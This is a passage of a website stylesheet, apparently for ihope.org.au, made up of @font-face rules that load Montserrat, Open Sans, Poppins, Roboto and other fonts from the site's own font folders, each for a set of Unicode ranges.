  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* sinhala */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* latin-ext */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 